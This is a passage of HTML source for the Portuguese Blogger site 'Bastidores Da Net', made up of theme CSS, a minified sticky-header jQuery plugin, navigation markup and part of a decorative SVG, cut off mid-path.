min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 80px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 87px;
padding-bottom: 0;
float: right;
color: #fff;
width: 30px;
height: 80px;
}
ul#sub-menu {
top: 80px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*Posts relacionados CSS*/
#estiloimg{
width:120px; /*Largura da imagem*/
height:120px; /*Altura da imagem*/
border-radius:50%; /*Imagem redonda*/
}
.estilotexto{
width:120px; /*Define a largura maxima da caixa do texto*/
text-align:center; /*Alinha ao centro*/
padding-left:3px; /*Define a distancia a esquerda*/
height:65px; /*Define a altura*/
margin: 3px 0pt 0pt; /*Margens*/
padding: 0pt; /*Distancia em textos*/
font-size: 12px; /*tamanho da fonte*/
line-height: normal; /*Altura da linha*/
}
#related-posts {
float:center; /*Alinhado ao centro*/
text-transform:none; /*Texto sem nenhuma transformação*/
height:100%; /*Altura total dos posts relacionados*/
min-height:100%; /*Altura minima*/
padding-top:5px; /*Distancia do topo*/
padding-left:5px; /*Distnacia da esquerda*/
}
#related-posts h2{
font-size: 1.6em; /*Tamanho da fonte do titulo*/
font-weight: bold; /*Estilo em negrito*/
color: black; /*Cor do titulo*/
font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif; /*Fonte*/
margin-bottom: 0.75em; /*Margin de baixo*/
margin-top: 0em; /*Margem do topo*/
padding-top: 0em; /*Distancia do topo*/
}
#related-posts a{
color:black; /*Cor dos links*/
}
#related-posts a:hover{
color:black; /*Cor do link quando passa o mouse em cima*/
}
#related-posts img{
margin: auto; /*Margin*/
}
#related-posts img:hover{
opacity:0.7; /*Opacidade na imagem quando passa o mouse*/
-webkit-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
-moz-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
-o-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
transition: background-color 2s linear; /*Efeito de transição na opacidade*/
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>
.postags {
    position: relative;
    margin-bottom: 10px;
top:0;
left:0;
}
.postags a {
    background: $(color.theme);
    color: #fff;
    padding: 4px 8px 3px;
}

div#pic1 img {
    width: 100%;
    height: auto;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
.uk-featured-post .uk-column2 { width: 23.96%;}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:80px}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:26px 0; auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:30%;overflow:hidden;    padding-top: 18px;}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
#ads-top .widget-content {width: 100%;}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.uk-featured-post .uk-column2 { width: 23.3%;}
}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.tm-head.tn-right,.pattern,.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
#header-blog {
    margin-right: 20px;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 30px auto;}
.uk-featured-post .uk-column2 {padding-right: 0px; }
.related li {min-height: 223px;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
.my-wrap {
    background: #fff;
    padding: 0;
    margin-top: 0px;
    width: 100%;
    float: none;
    position: relative;
}div#pic1 {
    min-height: auto;
    background: #fff;
    margin: 0 0 20px;
    padding: 0;
    line-height: 0;
}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px} 
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8552681925130236990&amp;zx=b0ea06cb-56d4-4b0e-acf5-cbd41c43a8d2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8552681925130236990&amp;zx=b0ea06cb-56d4-4b0e-acf5-cbd41c43a8d2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4352248694003548 -->

</head>
<script type='text/javascript'>
 $(document).ready(function() {$('.resizethumbnail').attr('src', function(i, src) {return src.replace( 's72-c', 's500-c' );});});
</script>
<script src="//static.tumblr.com/r0zjsuz/LGRnkytsj/post-relacionado-blogger.js" type="text/javascript"></script>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.bastidoresdanet.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Bastidores Da Net - Aqui Não há Relativismo' height='60px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqhFViIkVfWOW49Rg_oY_Mejmft9C2MSZuhN-4vWCX-SoUe4Qrpn_GEyWeFh1ZYcHzX4VZUxTnutG-cvYsXKgSMjT3iZeXfhaKX3N6PnNzi0PmNYaBNqQ0uvs-rTRMkqhSB4rNdunRhfc/s150/BBr.jpg' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='tm-head tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/blog-page_3.html' itemprop='url'>Contato</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/sobre-nos.html' itemprop='url'>Sobre Nós</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/blog-page.html' itemprop='url'>Envie Seu Post</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/parcerias.html' itemprop='url'>Parcerias</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/humor.html' itemprop='url'>Real Time</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='pattern'>
<!--?xml version="1.0" encoding="utf-8"?-->
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1158.8,10h-2c0.2,1.4,0.5,1.4,1,2.6h3C1160.5,10.4,1161,11.6,1158.8,10z'></path>
<path d='M1161.9,13.6h5v-1C1163.1,12.1,1163.1,11.3,1161.9,13.6z'></path>
<path d='M244.1,18.2v3.1l1.9,0.6l0,0c0-0.9,0.2-1.5-0.3-2.4C244.9,18.2,244.6,18.6,244.1,18.2z'></path>
<path d='M247.2,19.4h2c1.9-1.5,1.8-0.7,1-2.6l-1.9,1.1C246.8,19,247.9,17.7,247.2,19.4z'></path>
<path d='M1029.4,14.8l-1.1,2h4c-0.8-1.1-0.3-0.6-1.5-1.4C1028.9,14.2,1030.7,15.5,1029.4,14.8z'></path>
<path d='M1029.4,14.8C1029.4,14.7,1029.4,14.7,1029.4,14.8L1029.4,14.8L1029.4,14.8z'></path>
<path d='M1052.4,18.8c3.6-0.5,2.7-0.1,3-2.1C1051.7,17.3,1052.6,16.8,1052.4,18.8z'></path>
<path d='M338.2,19.9c3.6-0.5,2.7-0.1,3-2.1C337.6,18.3,338.5,17.8,338.2,19.9z'></path>
<path d='M1149.7,13c-1.7,1.4-0.2,0.2,0.3,0.7l0,0c0.6,0.2-0.7,0.9,1.9,0c1.7-0.6,0.3,0,0.9-1l-0.9-0.6 C1149.7,12.5,1150.7,11.9,1149.7,13z'></path>
<path d='M1159.9,14.8c0.2,0.7,1.2,1,3,1s1.6-0.8,2-1.6C1162.2,14.9,1163.8,14.7,1159.9,14.8z'></path>
<path d='M315.2,15.7L315.2,15.7L315.2,15.7L315.2,15.7z'></path>
<path d='M315.2,15.8c-0.8,1.8-1.5,1.9,3,2.1c-0.8-1.1-0.3-0.6-1.5-1.4C314.8,15.2,316.6,16.5,315.2,15.8z'></path>
<path d='M174.1,22.9v1.6h3C176.3,23,177.1,23.4,174.1,22.9z'></path>
<polygon points='251.1,19.3 249.1,19.3 247.1,21 251.1,20.4   '></polygon>
<path d='M346.2,18.3c4.7-0.2,1.8,0.6,4-1C347.6,16.7,348.1,16.8,346.2,18.3z'></path>
<path d='M1138.4,12.2C1138.5,12.2,1138.4,12.2,1138.4,12.2L1138.4,12.2z'></path>
<path d='M1136.9,13.6c6.6-0.9,2-1,2-1c-0.6-0.2-0.6-0.3-0.5-0.4c-0.1,0-0.3,0.1-0.7,0.3C1135.5,13.4,1137.4,12.6,1136.9,13.6z'></path>
<path d='M182.1,22h-2c0.1,1.5,0.3,1,2,1.6V22z'></path>
<path d='M760.6,14.2h2v-1.6C760.2,13.4,761.3,12.7,760.6,14.2z'></path>
<path d='M246.1,22v1.6h2C247.4,22,248.2,22.8,246.1,22z'></path>
<path d='M260.1,18.3h3v-1C260.3,17.7,261.7,17.2,260.1,18.3z'></path>
<rect height='1' width='2' x='382.3' y='15.3'></rect>
<rect height='1' width='2' x='244.1' y='16.8'></rect>
<rect height='1' width='2' x='400.3' y='30.3'></rect>
<rect height='1' width='2' x='1095.9' y='15.8'></rect>
<rect height='1' width='2' x='15.9' y='28.3'></rect>
<rect height='1' width='2' x='519.4' y='23.5'></rect>
<path d='M1039.3,18.3c-1.7,0.9,1.2,0.3,1.2,0.3C1042.9,19,1040.3,17.8,1039.3,18.3z'></path>
<path d='M325.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C328.8,20.1,326.2,18.8,325.2,19.4z'></path>
<path d='M335.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C338.8,20.1,336.2,18.8,335.2,19.4z'></path>
<path d='M1016.6,25c-1.7,0.9,1.2,0.3,1.2,0.3C1020.3,25.8,1017.7,24.6,1016.6,25z'></path>
<path d='M488.3,30.3c-1.7,0.9,1.2,0.3,1.2,0.3C491.9,31,489.3,29.8,488.3,30.3z'></path>
<path d='M729.8,16.8l1.8-1.1C728,15.9,730.4,15.2,729.8,16.8z'></path>
<path d='M991.7,26.1c0,1.5,0.7,0,0.7,0C993.4,25.9,991.8,24.9,991.7,26.1z'></path>
<path d='M324.1,17.3c0,1.5,0.7,0,0.7,0C325.8,17.1,324.2,16.1,324.1,17.3z'></path>
<path d='M1042,15.8c0.9-0.2-0.7-1.2-0.7,0C1041.3,17.2,1041.9,15.8,1042,15.8z'></path>
<path d='M327.9,16.8c0.9-0.2-0.7-1.2-0.7,0C327.2,18.2,327.8,16.8,327.9,16.8z'></path>
<path d='M1038.2,16.2c0,1.5,0.7,0,0.7,0C1039.9,16.1,1038.2,15,1038.2,16.2z'></path>
<path d='M317,19.8l-1.8,1.1C317.5,20.5,316.5,21.2,317,19.8z'></path>
<path d='M1071.7,17.7l-1.8,1.1C1072.2,18.4,1071.2,19.2,1071.7,17.7z'></path>
<path d='M358,17.2l-1.8,1.1C358.5,17.9,357.5,18.7,358,17.2z'></path>
<path d='M13.7,14.1l-1.8,1.1C14.3,14.8,13.2,15.5,13.7,14.1z'></path>
<path d='M1023,15.8l2.2,0.9C1024.4,15.5,1025.9,16.1,1023,15.8z'></path>
<path d='M309,16.9l2.2,0.9C310.3,16.6,311.8,17.1,309,16.9z'></path>
<path d='M804.4,12.8l2.2,0.9C805.7,12.4,807.2,12.9,804.4,12.8z'></path>
<path d='M1289.8,27.9l2.2,0.9C1291.2,27.5,1292.7,28,1289.8,27.9z'></path>
<path d='M546.2,27.9l2.2,0.9C547.5,27.5,549,28,546.2,27.9z'></path>
<path d='M1031.1,18.8l-1.8,1.1C1031.6,19.4,1030.6,20.2,1031.1,18.8z'></path>
<path d='M1049.3,18.3c-0.1,0.1,0.1,0.1,0.2,0.2C1049.4,18.4,1049.3,18.3,1049.3,18.3z'></path>
<path d='M1049.5,18.5L1049.5,18.5L1049.5,18.5z'></path>
<path d='M848.9,11.2L848.9,11.2L848.9,11.2z'></path>
<path d='M848.7,11c-0.1,0.1,0.1,0.1,0.2,0.2C848.8,11.1,848.7,11,848.7,11z'></path>
<path d='M164.4,22.2l-0.3-0.2C164,22,164.4,22.1,164.4,22.2z'></path>
<path d='M133.3,22.2L133,22C132.9,22,133.3,22.1,133.3,22.2z'></path>
<path d='M741.9,17.5l-0.3-0.2C741.5,17.3,741.8,17.4,741.9,17.5z'></path>
<path d='M189.4,24.3l-0.3-0.2C189,24.1,189.4,24.2,189.4,24.3z'></path>
<path d='M223.4,24.3l-0.3-0.2C223,24.1,223.4,24.2,223.4,24.3z'></path>
<path d='M242.4,22.7l-0.3-0.2C242,22.6,242.4,22.6,242.4,22.7z'></path>
<path d='M872.7,32.3l0.2,0.1C872.8,32.4,872.7,32.3,872.7,32.3z'></path>
<path d='M872.9,32.4L872.9,32.4C872.9,32.5,872.9,32.5,872.9,32.4z'></path>
<path d='M873,32.5L873,32.5C873.1,32.6,872.9,32.5,873,32.5z'></path>
<path d='M1572.4,12.6V0H0v12.4h4.9c3.7-0.1,0.7-0.4,5.2-0.5c3.7-0.1,3.4,0.5,5.6,0.3c6.4-0.5,6.9-1.7,14.3,0.3 c2.4-0.8,1.1-0.6,4-1c0.8,1.2,2.9,1.8,5,2.1c1.2-1.4,0.5-1.5-1-2.6c4.2,0.5,2.7,0.6,6-0.5c-0.2,1.4-0.5,1.4-1,2.6h3 c0.1-2.1-0.3-1.2,1-2.6c5.6,2.2-0.5,3.8,6,4.7c-0.2-1.4-0.5-1.4-1-2.6l7.8,1.8c4.3,1.4,4.4,0.5,8.9,0.6c5.3,0.1,0.7,0.5,6.3,0.8 c-2.4,2-3.8,1.4,1,1.6c0.4-2.4,0.8-1.4,3-3.1l7,2.1c4-0.2,8.6-1.9,11.5-1.7c3.7,0.3,3.1,0.2,2.3,2.1c5.9,0.1,16,0.6,21.2-0.9 c4.9,1.4,20,1,26.6,1.8c8.4,1.1,6.7-0.1,13.5,0.2c2.1,0.1,4-1.4,5.8-1.4l15.8,1.8c4.6,0.4,4.5-0.4,9.6,0.1 c2.7,0.3,5.7,0.7,7.3,0.5c3.8-0.4-1.4-1.8,2.8-1.8l10.5,1.4c4.1,0,10.4,0.6,12.5-1.4l3.6,1.1c1-1.2-0.6-0.6,2-1 c0.2-0.1,3.3-0.1,3.9-0.1c7.1-0.3,18.6-3.1,20.1,0.1h4c1.6-2-0.1-0.7,4.2-0.8c2.4,0,1.9-0.3,4.7-0.8c4.2-0.6,1.7,0.2,5,0l13.3-2.4 c4.4-0.4,7.8-4.3,15.8-1.2c9.9,3.8,4.4,0.3,14.3,2c4.5,0.8,1.9-0.4,6.8,0.6l3.6,0.9c6,0.5,7.9,1.6,12.5-0.5 c6.5,1.6,10.6-0.4,14-0.4c1.7,0,2.8,0.6,5.4,0.5s4.7-0.2,7.5-0.2v-1c3.9,1.4,7.8,0.5,13,0.5h1c4.6,0,13.6-0.5,15.8-0.4 c3.9,0.3,8.9,0,12.2-1.1c0.2,0.1,0.5,0.1,0.6,0.2l1.3,0.4c0.2,0.1,0.5,0.1,0.7,0.2l2.7,1.5l2.8-1.7c4.6,0.6,4.6,0.4,8.2-0.1 c2.5-0.3,0.9,0.3,1.8-0.9c4.1,1.5,0.4,0.6,4.3,0.8c1.9,0.1,0.9,0,1.9,0.2c2.9,0.5,6.4-0.1,11.7,0.1c4.4,0.2-0.1-0.2,5.5-0.6 l11.5,0.9c1.7,0,1.3-0.2,4.6-0.1c2.4,0.1,6.7-1,9.5-1.3c1.9,1.5,7.8,2.4,12.2,2.6s5.5-1.9,10.8-2l26.5-0.4 c3.6,0.1,1.8,1.3,4.4,1.4c3,0.1-1.2-0.1,1.9,0c3.5,0,3.9-0.6,7.2-0.9c1.2-0.1,5.6-1.1,7-1.1c12.2,0.1,22.5,0.6,34.1,1.2l11-0.1 c4.8-0.2,3.8-0.4,8.2,1.2c6.3-2.7,6.6-1.3,13.9-2.2c1,1.1,1.7,0.3,1.9,1.9c2.6-0.4,2.7-0.8,5.1-1.4c-1.2,2.7,4.5,2.9,8.7,2.7 c2.9-0.1,2.7-0.6,7.3-0.6c0.9,1.2-0.6,0.6,2,1c1.6-1.3,1.2-0.6,2-2.1c3.2,0.5,3.9,2.2,7,2.6l10-0.5l2,1.5l10.8-0.2 c0.2,0,0.5,0,0.6,0l2.4-0.4c2.8-0.2,5.3,0.2,6.8-1.9l3,1c0.3,0,7.8-0.8,15,1c3.3-1.1,1.8-1,6-0.5c-0.1-2.7-0.8-1.4-1.7-3.6 c7.1,0,6.5-0.5,10.7,1c4.7-0.2,1.6-0.4,5.2-0.7c3.6-0.2-1.8,0.6,2.7,0.1c5.1-0.6,1.2-2.2,10.6-0.6c9.3,1.5-0.3,1.5,6.3,2.9 